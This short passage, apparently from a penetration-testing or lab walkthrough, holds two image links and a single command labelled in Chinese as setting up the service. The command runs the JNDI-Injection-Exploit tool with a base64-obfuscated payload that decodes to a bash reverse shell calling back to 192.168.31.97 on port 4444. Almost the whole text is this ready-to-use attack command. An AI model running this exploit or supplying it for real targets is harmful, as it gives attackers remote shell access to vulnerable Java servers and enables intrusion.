 搭建服务:java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMxLjk3LzQ0NDQgMD4mMQ==}|{base64,-d}|{bash,-i}" -A "192.168.31.97"